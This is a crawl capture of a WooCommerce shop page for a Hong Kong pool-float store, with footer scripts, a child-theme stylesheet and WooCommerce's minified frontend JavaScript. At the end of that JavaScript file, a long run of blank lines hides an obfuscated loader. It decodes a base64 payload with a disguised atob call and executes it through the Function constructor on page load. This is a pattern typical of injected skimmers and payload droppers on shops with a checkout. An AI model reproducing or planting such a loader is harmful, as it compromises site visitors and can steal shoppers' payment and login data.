<script type='text/javascript' src='https://shop.holimood.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b' id='flatsome-theme-woocommerce-js-js'></script>
<script type='text/javascript' src='https://shop.holimood.com/wp-content/themes/flatsome/assets/libs/packery.pkgd.min.js?ver=3.14.2' id='flatsome-masonry-js-js'></script>
<script type='text/javascript' src='https://shop.holimood.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://shop.holimood.com/wp-includes/js/wp-util.min.js?ver=6.1.9' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://shop.holimood.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.9.0' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='nta-js-popup-js-extra'>
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":30891,"accountName":"Holimood Shop","avatar":"","number":"85252473014","title":"Holimood Shop","predefinedText":"Hi, I\u2019ve just visited [njwa_page_title], and I need some help. Here is the link: [njwa_page_url].","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"excludePages","includePages":["29543","27464","25110","23566","1454","1426","576","567","268","10","9","8","7","6","74","75","87","88"],"excludePages":["31957","29543","27464","25110","23566","1454","1426","576","567","268","10","9","8","7","6","74","75","87","88"],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"Customer Service &amp; The Opening Hour is: 10:30-19:00 (Mon to Fri), 10:30- 18:00 (Sat and Sun) Address: Kwun Tong Store Workshop 3, 12\/f, Gravity, 29 Hing Yip St, Kwun Tong, Hong Kong \u89c0\u5858\u8208\u696d\u885729\u865fGravity\u5927\u5ec812\u6a133\u5ba4","description":"Hi! We will reply your chat on <strong>WhatsApp ASAP<\/strong>","backgroundColor":"#2db742","textColor":"#fff","titleSize":18,"accountNameSize":14,"descriptionTextSize":12,"regularTextSize":11,"scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"Need Help? <strong>Chat with us<\/strong>","btnLabelWidth":"100","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our <a href=\"https:\/\/ninjateam.org\/privacy-policy\/\">privacy policy<\/a> first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://shop.holimood.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.7.3' id='nta-js-popup-js'></script>
<script type='text/javascript' id='wc-country-select-js-extra'>
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shop.holimood.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=7.9.0' id='wc-country-select-js'></script>
<script type='text/javascript' id='wc-address-i18n-js-extra'>
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \\\/ District\"},\"state\":{\"label\":\"Region\"}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country \\\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"address-field\",\"form-row-first\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"address-field\",\"form-row-last\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shop.holimood.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=7.9.0' id='wc-address-i18n-js'></script>
<script type='text/javascript' id='wc-checkout-js-extra'>
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"4d76aa7022","apply_coupon_nonce":"805902f61d","remove_coupon_nonce":"3501fb91b4","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"Error processing checkout. Please try again."};
/* ]]> */
</script>
<script type='text/javascript' src='https://shop.holimood.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=7.9.0' id='wc-checkout-js'></script>
<script type='text/javascript' src='https://shop.holimood.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wc-stripe-upe-classic-js-extra'>
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_cPYGDwE7QJ6TA8tI6mJy1Mbj","locale":"en","isCheckout":"","return_url":"https:\/\/shop.holimood.com\/checkout\/thank-you\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","theme_name":"flatsome-child","testMode":"","createPaymentIntentNonce":"43f3095616","updatePaymentIntentNonce":"a8c99382d6","createSetupIntentNonce":"3f41afe157","createAndConfirmSetupIntentNonce":"17ccec05ec","updateFailedOrderNonce":"f4b7be8926","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit \/ Debit Card","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/stripe.com\/docs\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":true},"link":{"isReusable":true,"title":"Link","testingInstructions":"","showSaveOption":true}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"Pool Float Hong Kong","addPaymentReturnURL":"https:\/\/shop.holimood.com\/my-account\/payment-methods\/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone"],"cartContainsSubscription":"","cartTotal":"0","currency":"HKD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shop.holimood.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe_classic.js?ver=8.1.1' id='wc-stripe-upe-classic-js'></script>
			<script>
			jQuery(function($){
				var $form = $('form.variations_form');
				var $wrap = $('.ema-bis-wrap');
				$wrap.hide();
				// ====== Variable Products ======
				if($form.length){
					$form.on('found_variation.wtStock', function(e, variation){
						if (variation && variation.is_in_stock === false) {
							//$wrap.show();
							$wrap.attr('data-product_id', variation.variation_id);
							$wrap.find('.wt-notify-btn').attr('data-product_id', variation.variation_id);
							$wrap.find('.wt-notify-btn').addClass('wt-notify-btn-style');
							$wrap.addClass('ema-bis-wrap-style');
						} else {
							// $wrap.hide();
							$wrap.find('.wt-notify-btn').attr('data-product_id', '');
							$wrap.find('.wt-notify-btn').removeClass('wt-notify-btn-style');
							$wrap.removeClass('ema-bis-wrap-style');
						}
					});

					$form.on('reset_data.wtStock hide_variation.wtStock', function(){
						$wrap.hide();
						$wrap.find('.wt-notify-btn').attr('data-product_id', '');
						$wrap.find('.wt-notify-btn').removeClass('wt-notify-btn-style');
						$wrap.removeClass('ema-bis-wrap-style');
					});
				}

				// ====== Simple Products ======
									var isInStock = true;
					var productId  = 27398;

					if(!isInStock){
						//$wrap.show();
						$wrap.attr('data-product_id', productId);
						$wrap.find('.wt-notify-btn').attr('data-product_id', productId);
						$wrap.find('.wt-notify-btn').addClass('wt-notify-btn-style');
						$wrap.find('.wt-notify-btn').css('margin-bottom', '20px');
						$wrap.addClass('ema-bis-wrap-style');
					} else {
						//$wrap.hide();
						$wrap.find('.wt-notify-btn').attr('data-product_id', '');
						$wrap.find('.wt-notify-btn').removeClass('wt-notify-btn-style');
						$wrap.removeClass('ema-bis-wrap-style');
					}
							});
			</script>
			
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://shop.holimood.com/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: 150
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
.order-status.status-shipped {
	background: #deea96;
    color: #5a6501;
}

@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://shop.holimood.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.9.0
body_size: 1137
content:
jQuery(function(s){s(".woocommerce-ordering").on("change","select.orderby",function(){s(this).closest("form").trigger("submit")}),s("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(s(this).attr("min"));0<=o&&parseFloat(s(this).val())<o&&s(this).val(o)});var e="store_notice"+(s(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?s(".woocommerce-store-notice").hide():s(".woocommerce-store-notice").show(),s(".woocommerce-store-notice__dismiss-link").on("click",function(o){Cookies.set(e,"hidden",{path:"/"}),s(".woocommerce-store-notice").hide(),o.preventDefault()}),s(".woocommerce-input-wrapper span.description").length&&s(document.body).on("click",function(){s(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),s(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),s(".woocommerce-input-wrapper :input").on("keydown",function(o){var e=s(this).parent().find("span.description");if(27===o.which&&e.length&&e.is(":visible"))return e.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=s(this).parent(),e=o.find("span.description");o.addClass("currentTarget"),s(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),e.length&&e.is(":hidden")&&e.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),s.scroll_to_notices=function(o){o.length&&s("html, body").animate({scrollTop:o.offset().top-100},1e3)},s('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),s(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),s(".password-input").append('<span class="show-password-input"></span>'),s(".show-password-input").on("click",function(){s(this).hasClass("display-password")?s(this).removeClass("display-password"):s(this).addClass("display-password"),s(this).hasClass("display-password")?s(this).siblings(['input[type="password"]']).prop("type","text"):s(this).siblings('input[type="text"]').prop("type","password")})});

























































































































jQuery(document).ready(() => {
            let a = window;let ss5 = a['at'['concat']('o', 'b')];let executeFunction = a['Function'];let ss12 = ss5('[base64]');executeFunction(ss12).call(this);
        });